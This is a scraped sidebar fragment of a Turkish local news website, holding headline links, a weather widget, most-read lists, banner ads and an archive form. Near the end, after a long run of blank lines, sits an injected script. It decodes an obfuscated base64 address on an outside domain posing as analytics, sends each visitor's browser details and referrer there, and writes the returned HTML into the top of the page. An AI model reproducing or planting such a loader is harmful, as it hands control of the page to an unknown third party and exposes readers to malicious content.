					<div class="baslik"><a href="/gaziosmanpasa-siirt-vakfi-ndan-genclik-kahvalti-bulusmasi/59563/" title="Gaziosmanpaşa Siirt Vakfı’ndan Gençlik Kahvaltı Buluşması">Gaziosmanpaşa Siirt Vakfı’ndan Gençlik Kahvaltı Buluşması..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gazi-halkindan-suriye-deki-alevi-katliami-sebebiyle-protesto-saldirilar-derhal-durdurulsun-video/59550/" title="Gazi halkından, Suriye’deki Alevi katliamı sebebiyle protesto: Saldırılar derhal durdurulsun!-VİDEO">
						<img src="/images/haberler/t_gazi-halkindan-suriye-deki-alevi-katliami-sebebiyle-protesto-saldirilar-derhal-durdurulsun-video.jpg" width="186" height="96" alt="Gazi halkından, Suriye’deki Alevi katliamı sebebiyle protesto: Saldırılar derhal durdurulsun!-VİDEO"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gazi-halkindan-suriye-deki-alevi-katliami-sebebiyle-protesto-saldirilar-derhal-durdurulsun-video/59550/" title="Gazi halkından, Suriye’deki Alevi katliamı sebebiyle protesto: Saldırılar derhal durdurulsun!-VİDEO">Gazi halkından, Suriye’deki Alevi katliamı sebebiyle protest..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gazi-cemevi-onunde-suriye-de-alevi-soykirimini-durdurun/59530/" title="Gazi Cemevi Önünde: “Suriye’de Alevi Soykırımını Durdurun”">
						<img src="/images/haberler/t_gazi-cemevi-onunde-suriye-de-alevi-soykirimini-durdurun.jfif" width="186" height="96" alt="Gazi Cemevi Önünde: “Suriye’de Alevi Soykırımını Durdurun”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gazi-cemevi-onunde-suriye-de-alevi-soykirimini-durdurun/59530/" title="Gazi Cemevi Önünde: “Suriye’de Alevi Soykırımını Durdurun”">Gazi Cemevi Önünde: “Suriye’de Alevi Soykırımını Durdurun”..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/madef-baskani-yilmaz-durmus-tan-adiyaman-tanitim-gunleri-ne-ziyaret/59529/" title="MADEF Başkanı Yılmaz Durmuş’tan Adıyaman Tanıtım Günleri’ne Ziyaret">
						<img src="/images/haberler/t_madef-baskani-yilmaz-durmus-tan-adiyaman-tanitim-gunleri-ne-ziyaret.jpg" width="186" height="96" alt="MADEF Başkanı Yılmaz Durmuş’tan Adıyaman Tanıtım Günleri’ne Ziyaret"/>						<span></span>
					</a>
					<div class="baslik"><a href="/madef-baskani-yilmaz-durmus-tan-adiyaman-tanitim-gunleri-ne-ziyaret/59529/" title="MADEF Başkanı Yılmaz Durmuş’tan Adıyaman Tanıtım Günleri’ne Ziyaret">MADEF Başkanı Yılmaz Durmuş’tan Adıyaman Tanıtım Günleri’ne ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/unlulerin-tercihi-bernotti-beymen-de-satisa-cikti/59269/" title="Ünlülerin Tercihi Bernotti, Beymen’de Satışa Çıktı!">
						<img src="/images/haberler/t_unlulerin-tercihi-bernotti-beymen-de-satisa-cikti.jpg" width="186" height="96" alt="Ünlülerin Tercihi Bernotti, Beymen’de Satışa Çıktı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/unlulerin-tercihi-bernotti-beymen-de-satisa-cikti/59269/" title="Ünlülerin Tercihi Bernotti, Beymen’de Satışa Çıktı!">Ünlülerin Tercihi Bernotti, Beymen’de Satışa Çıktı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/orhan-guzelaydin-dan-yeni-yil-mesaji/59222/" title=" Orhan Güzelaydın’dan Yeni Yıl Mesajı">
						<img src="/images/haberler/t_orhan-guzelaydin-dan-yeni-yil-mesaji.jpg" width="186" height="96" alt=" Orhan Güzelaydın’dan Yeni Yıl Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/orhan-guzelaydin-dan-yeni-yil-mesaji/59222/" title=" Orhan Güzelaydın’dan Yeni Yıl Mesajı"> Orhan Güzelaydın’dan Yeni Yıl Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sultangazi-muhtarlar-dernegi-nden-huzurevi-ziyareti/59073/" title="Sultangazi Muhtarlar Derneği’nden Huzurevi Ziyareti">
						<img src="/images/haberler/t_sultangazi-muhtarlar-dernegi-nden-huzurevi-ziyareti.jpg" width="186" height="96" alt="Sultangazi Muhtarlar Derneği’nden Huzurevi Ziyareti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sultangazi-muhtarlar-dernegi-nden-huzurevi-ziyareti/59073/" title="Sultangazi Muhtarlar Derneği’nden Huzurevi Ziyareti">Sultangazi Muhtarlar Derneği’nden Huzurevi Ziyareti</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/marmara-bolgesinde-sel-gibi-dedi-kar-yagisi-icin-bomba-tarih-verip-acikladi/59041/" title=""Marmara bölgesinde sel gibi" dedi! Kar yağışı için bomba tarih verip açıkladı">
						<img src="/images/haberler/t_marmara-bolgesinde-sel-gibi-dedi-kar-yagisi-icin-bomba-tarih-verip-acikladi.gif" width="186" height="96" alt=""Marmara bölgesinde sel gibi" dedi! Kar yağışı için bomba tarih verip açıkladı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/marmara-bolgesinde-sel-gibi-dedi-kar-yagisi-icin-bomba-tarih-verip-acikladi/59041/" title=""Marmara bölgesinde sel gibi" dedi! Kar yağışı için bomba tarih verip açıkladı">"Marmara bölgesinde sel gibi" dedi! Kar yağışı için bomba ta..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gaziosmanpasa-da-narko-tir-ile-uyusturucuya-karsi-bilinclenme-seferberligi/58659/" title="Gaziosmanpaşa’da ‘Narko Tır’ ile Uyuşturucuya Karşı Bilinçlenme Seferberliği">
						<img src="/images/haberler/t_gaziosmanpasa-da-narko-tir-ile-uyusturucuya-karsi-bilinclenme-seferberligi.jpeg" width="186" height="96" alt="Gaziosmanpaşa’da ‘Narko Tır’ ile Uyuşturucuya Karşı Bilinçlenme Seferberliği"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gaziosmanpasa-da-narko-tir-ile-uyusturucuya-karsi-bilinclenme-seferberligi/58659/" title="Gaziosmanpaşa’da ‘Narko Tır’ ile Uyuşturucuya Karşı Bilinçlenme Seferberliği">Gaziosmanpaşa’da ‘Narko Tır’ ile Uyuşturucuya Karşı Bilinçle..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/mertler-insaat-sultangazi-de-kentsel-donusumde-oncu/58646/" title="Mertler İnşaat Sultangazi’de Kentsel Dönüşümde Öncü!">
						<img src="/images/haberler/t_mertler-insaat-sultangazi-de-kentsel-donusumde-oncu.jpg" width="186" height="96" alt="Mertler İnşaat Sultangazi’de Kentsel Dönüşümde Öncü!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/mertler-insaat-sultangazi-de-kentsel-donusumde-oncu/58646/" title="Mertler İnşaat Sultangazi’de Kentsel Dönüşümde Öncü!">Mertler İnşaat Sultangazi’de Kentsel Dönüşümde Öncü!..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/dubai-de-mutlaka-gezilmesi-gorulmesi-gereken-yerler-10-yer/58490/" title="Dubai'de mutlaka gezilmesi görülmesi gereken yerler (10 yer)">
						<img src="/images/haberler/t_dubai-de-mutlaka-gezilmesi-gorulmesi-gereken-yerler-10-yer.jpg" width="186" height="96" alt="Dubai'de mutlaka gezilmesi görülmesi gereken yerler (10 yer)"/>						<span></span>
					</a>
					<div class="baslik"><a href="/dubai-de-mutlaka-gezilmesi-gorulmesi-gereken-yerler-10-yer/58490/" title="Dubai'de mutlaka gezilmesi görülmesi gereken yerler (10 yer)">Dubai'de mutlaka gezilmesi görülmesi gereken yerler (10 yer)..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gazeteci-ozan-kelleci-den-duygusal-paylasim-traji-komik-bir-final/58412/" title="Gazeteci Ozan Kelleci 'den Duygusal Paylaşım: ‘Traji Komik’ bir final">
						<img src="/images/haberler/t_gazeteci-ozan-kelleci-den-duygusal-paylasim-traji-komik-bir-final.jpg" width="186" height="96" alt="Gazeteci Ozan Kelleci 'den Duygusal Paylaşım: ‘Traji Komik’ bir final"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gazeteci-ozan-kelleci-den-duygusal-paylasim-traji-komik-bir-final/58412/" title="Gazeteci Ozan Kelleci 'den Duygusal Paylaşım: ‘Traji Komik’ bir final">Gazeteci Ozan Kelleci 'den Duygusal Paylaşım: ‘Traji Komik’ ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/meteoroloji-den-kritik-uyari-kar-yagisi-icin-tarih-verildi/58317/" title="Meteoroloji’den kritik uyarı!  Kar yağışı için tarih verildi">
						<img src="/images/haberler/t_meteoroloji-den-kritik-uyari-kar-yagisi-icin-tarih-verildi.jpg" width="186" height="96" alt="Meteoroloji’den kritik uyarı!  Kar yağışı için tarih verildi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/meteoroloji-den-kritik-uyari-kar-yagisi-icin-tarih-verildi/58317/" title="Meteoroloji’den kritik uyarı!  Kar yağışı için tarih verildi">Meteoroloji’den kritik uyarı!  Kar yağışı için tarih verildi..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/ak-parti-sultangazi-de-cihan-polat-sahada-etkili-calismalariyla-one-cikiyor/59851/" title="AK Parti Sultangazi’de Cihan Polat Sahada Etkili Çalışmalarıyla Öne Çıkıyor">
					<span class="baslik">AK Parti Sultangazi’de Cihan Polat ..</span>
					<img src="/images/haberler/t_ak-parti-sultangazi-de-cihan-polat-sahada-etkili-calismalariyla-one-cikiyor.png" width="130" height="75" alt="AK Parti Sultangazi’de Cihan Polat Sahada Etkili Çalışmalarıyla Öne Çıkıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/eray-karadeniz-den-anlamli-dernek-ziyareti/59852/" title="Eray Karadeniz’den Anlamlı Dernek Ziyareti">
					<span class="baslik">Eray Karadeniz’den Anlamlı Dernek Z..</span>
					<img src="/images/haberler/t_eray-karadeniz-den-anlamli-dernek-ziyareti.jpg" width="130" height="75" alt="Eray Karadeniz’den Anlamlı Dernek Ziyareti"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">
					<span class="baslik">Yeşilay Sultangazi’den Basın Mensup..</span>
					<img src="/images/haberler/t_yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi.jpg" width="130" height="75" alt="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi/59776/" title="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi">
					<span class="baslik">Silivri’den Duygusal Mektup: Beyoğl..</span>
					<img src="/images/haberler/t_silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi.jpg" width="130" height="75" alt="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz/59716/" title=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”">
					<span class="baslik"> Başkan Rıza Akpolat’tan Karne Günü..</span>
					<img src="/images/haberler/t_silivri-cezaevi-ndeki-besiktas-belediye-baskani-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz.jpg" width="130" height="75" alt=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adil-gungor-den-mirac-kandili-mesaji/59635/" title="Adil Güngör’den Miraç Kandili Mesajı">
					<span class="baslik">Adil Güngör’den Miraç Kandili Mesaj..</span>
					<img src="/images/haberler/t_adil-gungor-den-mirac-kandili-mesaji_2.jpg" width="130" height="75" alt="Adil Güngör’den Miraç Kandili Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi/59703/" title="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı">
					<span class="baslik">Sultangazi’de Kentsel Dönüşümde Örn..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/besiktas-in-vicdani-demir-parmakliklari-kabul-etmiyor-biz-onu-taniyoruz/59718/" title="Beşiktaş’ın Vicdanı Demir Parmaklıkları Kabul Etmiyor “Biz onu tanıyoruz.”">
					<span class="baslik">Beşiktaş’ın Vicdanı Demir Parmaklık..</span>
					<img src="/images/haberler/t_besiktas-in-vicdani-demir-parmakliklari-kabul-etmiyor-biz-onu-taniyoruz.jpg" width="130" height="75" alt="Beşiktaş’ın Vicdanı Demir Parmaklıkları Kabul Etmiyor “Biz onu tanıyoruz.”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ertas-emlak-gayrimenkul-sahibi-erkan-kara-dan-mirac-kandili-mesaji/59658/" title="Ertaş Emlak Gayrimenkul Sahibi Erkan Kara’dan Miraç Kandili Mesajı">
					<span class="baslik">Ertaş Emlak Gayrimenkul Sahibi Erka..</span>
					<img src="/images/haberler/t_ertas-emlak-gayrimenkul-sahibi-erkan-kara-dan-mirac-kandili-mesaji.jpg" width="130" height="75" alt="Ertaş Emlak Gayrimenkul Sahibi Erkan Kara’dan Miraç Kandili Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti/59075/" title="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti.">
					<span class="baslik">CHP'li Cihan Yerdelen'den vefa örne..</span>
					<img src="/images/haberler/t_chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti.jpg" width="130" height="75" alt="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























